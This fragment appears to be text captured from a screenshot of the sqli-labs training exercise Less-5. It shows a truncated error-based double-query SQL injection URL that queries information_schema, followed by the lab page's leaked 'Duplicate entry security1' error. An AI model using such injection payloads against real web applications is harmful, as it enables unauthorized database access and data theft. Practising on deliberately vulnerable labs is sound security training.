 Less-5 Double Query- Single Quo
sql/Less-5/?id=2' and (select 1 from (select count(*),concat(((select schema_name from information_schema.schemata li
Welcome Dhakkan
Duplicate entry 'security1' for key ''
SQLI DUMB SERIES-5